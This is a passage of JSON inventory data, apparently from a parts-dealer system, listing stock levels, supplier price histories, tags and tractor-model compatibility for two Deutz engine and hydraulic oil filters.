0865189257,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-22T13:31:48+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2026-01-22T13:31:48+0000","lastSalePurchaseDate":"2026-01-22T13:31:48+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2026-01-22T13:31:48+0000","lastInventory":{"@id":153},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-06-15T22:00:00+0000","lastUpdate":"2026-01-22T21:49:25+0000","lastEditor":{"@id":11712}},{"id":103479,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-25T22:00:00+0000","lastUpdate":"2024-12-06T16:36:39+0000","lastEditor":{"@id":15}},{"id":321890,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.82,"previousNonZeroAveragePrice":6.82,"lastPurchasePrice":6.82,"lastMovementDate":"2025-07-07T07:53:21+0000","lastEntryDate":"2025-07-07T07:52:19+0000","lastRemovalDate":"2025-07-07T07:53:21+0000","lastSalePurchaseDate":"2025-07-07T07:53:21+0000","lastPurchaseDate":"2021-03-18T09:25:33+0000","lastSaleDate":"2025-07-07T07:53:21+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-03-27T22:00:00+0000","lastUpdate":"2025-10-21T14:15:12+0000","lastEditor":{"@id":186}},{"id":321893,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-06-01T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":768029,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.62,"lastPurchasePrice":4.62,"lastMovementDate":"2022-02-11T09:51:42+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:51:42+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769963,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.79,"lastPurchasePrice":4.79,"lastMovementDate":"2022-04-02T14:40:43+0000","lastEntryDate":"2022-04-02T14:26:07+0000","lastRemovalDate":"2022-04-02T14:40:43+0000","lastSalePurchaseDate":"2022-04-02T14:40:43+0000","lastPurchaseDate":null,"lastSaleDate":"2022-04-02T14:40:43+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":23},"createdAt":"2022-04-02T14:26:06+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}},{"id":794043,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.84,"lastPurchasePrice":5.84,"lastMovementDate":"2024-06-01T07:23:55+0000","lastEntryDate":"2024-05-31T17:29:08+0000","lastRemovalDate":"2024-06-01T07:23:55+0000","lastSalePurchaseDate":"2024-06-01T07:23:55+0000","lastPurchaseDate":null,"lastSaleDate":"2024-06-01T07:23:55+0000","lastInventory":{"@id":113},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-05-31T13:44:11+0000","lastUpdate":"2024-10-30T19:14:09+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":22,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.87,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022653,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375797,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:52+0000","lastCheckDate":"2021-01-15T19:09:52+0000"},{"id":3570812,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:32+0000","lastCheckDate":"2021-01-15T19:56:32+0000"},{"id":3788222,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-24T08:49:15+0000"},{"id":6735944,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.4,"purchasePrice":8.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2022-01-05T09:59:39+0000"},{"id":10101151,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-17T09:47:37+0000"},{"id":11580902,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:21+0000","lastCheckDate":"2022-04-21T13:28:27+0000"},{"id":13437613,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.14,"purchasePrice":9.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:37:04+0000"},{"id":13750142,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.054,"purchasePrice":10.054,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:01+0000","lastCheckDate":"2023-01-04T08:18:10+0000"},{"id":18151941,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154022,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-26T08:51:18+0000"},{"id":21260467,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-26T06:14:19+0000"},{"id":21417151,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-09T08:55:04+0000"},{"id":23815219,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-09T07:18:08+0000"},{"id":24124560,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427932,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:49+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374976,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.71,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, AgroXtra, D06, D07, D07C, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, FARMLINER, Hopfen, INTRAC","rawValue":["1031","1481","1041","1051","1061","1071","1181","1731","1201","1211","1281","1221","1231","1241","1251","1391","1301","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"filtre \u00e0 huile moteur","rawValue":"filtre \u00e0 huile moteur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"rawValue":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","stockQuantity":25,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-huile-14","gallery":"be-article-articlePicture-zgkkpcg9tkimcblp"},{"id":11,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02311975","internalReference":null,"label":"FILTRE","stocks":[{"id":26,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":11.5127142857,"previousNonZeroAveragePrice":11.5127142857,"lastPurchasePrice":11.51,"lastMovementDate":"2025-11-25T10:25:22+0000","lastEntryDate":"2023-03-17T13:28:00+0000","lastRemovalDate":"2025-11-25T10:25:22+0000","lastSalePurchaseDate":"2025-11-25T10:25:22+0000","lastPurchaseDate":"2022-06-13T13:44:16+0000","lastSaleDate":"2025-11-25T10:25:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":2,"quantityMin":2,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T15:41:40+0000","lastEditor":{"@id":15}},{"id":8002,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-04-01T22:00:00+0000","lastEntryDate":"2011-02-06T23:00:00+0000","lastRemovalDate":"2012-04-01T22:00:00+0000","lastSalePurchaseDate":"2012-04-01T22:00:00+0000","lastPurchaseDate":"2011-02-06T23:00:00+0000","lastSaleDate":"2012-04-01T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-06-24T22:00:00+0000","lastUpdate":"2024-11-21T15:50:27+0000","lastEditor":{"@id":186}},{"id":35540,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":13.66,"previousNonZeroAveragePrice":13.66,"lastPurchasePrice":13.66,"lastMovementDate":"2024-04-16T13:48:50+0000","lastEntryDate":"2024-04-16T13:48:50+0000","lastRemovalDate":"2024-02-06T08:22:40+0000","lastSalePurchaseDate":"2024-04-16T13:48:50+0000","lastPurchaseDate":"2024-04-16T13:48:50+0000","lastSaleDate":"2024-02-06T08:22:40+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-07-03T22:00:00+0000","lastUpdate":"2025-12-03T16:45:35+0000","lastEditor":{"@id":186}},{"id":44955,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":14.45,"previousNonZeroAveragePrice":14.45,"lastPurchasePrice":14.45,"lastMovementDate":"2025-06-11T10:04:25+0000","lastEntryDate":"2025-06-11T10:04:25+0000","lastRemovalDate":"2025-04-23T06:29:54+0000","lastSalePurchaseDate":"2025-06-11T10:04:25+0000","lastPurchaseDate":"2025-06-11T10:04:25+0000","lastSaleDate":"2025-04-23T06:29:54+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-04-25T22:00:00+0000","lastUpdate":"2025-11-27T08:49:16+0000","lastEditor":{"@id":14}},{"id":321888,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-07-16T22:00:00+0000","lastEntryDate":"2020-07-14T22:00:00+0000","lastRemovalDate":"2020-07-16T22:00:00+0000","lastSalePurchaseDate":"2020-07-16T22:00:00+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2020-07-16T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2020-07-16T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":26,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.13,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3022097,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:07+0000","lastCheckDate":"2021-01-13T13:00:07+0000"},{"id":3240587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:49:15+0000","lastCheckDate":"2021-01-15T18:49:15+0000"},{"id":3436666,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:38:12+0000","lastCheckDate":"2021-01-15T19:38:12+0000"},{"id":3650791,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:40+0000","lastCheckDate":"2021-05-27T08:45:46+0000"},{"id":6586128,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:38+0000","lastCheckDate":"2021-10-14T14:47:08+0000"},{"id":9954026,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:17+0000","lastCheckDate":"2022-01-25T15:06:01+0000"},{"id":11580280,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:07+0000","lastCheckDate":"2022-04-11T15:32:58+0000"},{"id":13486828,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.11,"purchasePrice":21.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:31+0000","lastCheckDate":"2022-04-20T07:52:31+0000"},{"id":13799358,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.221,"purchasePrice":23.221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:24:58+0000","lastCheckDate":"2022-11-03T06:14:29+0000"},{"id":18171473,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:40:21+0000","lastCheckDate":"2023-01-05T16:40:21+0000"},{"id":19173583,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:35+0000","lastCheckDate":"2023-04-04T09:36:44+0000"},{"id":21017017,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:14:12+0000","lastCheckDate":"2023-04-28T10:14:12+0000"},{"id":21422235,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:07+0000","lastCheckDate":"2023-08-30T14:43:00+0000"},{"id":23575452,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:02+0000","lastCheckDate":"2023-09-13T13:30:02+0000"},{"id":24129583,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:39+0000","lastCheckDate":"2024-01-02T16:33:39+0000"},{"id":27480377,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.39,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:28:54+0000","createdAt":"2025-01-17T06:28:55+0000","lastCheckDate":"2025-01-17T06:28:55+0000"},{"id":31378112,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.88,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:37+0000","createdAt":"2026-01-20T14:08:38+0000","lastCheckDate":"2026-01-20T14:08:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-9vcw0adbm2avekiw","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, INTRAC","rawValue":["1731","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtrant huile hydraulique","rawValue":"\u00e9l\u00e9ment filtrant huile hydraulique","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-9vcw0adbm2avekiw","stockQuantity":4,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP 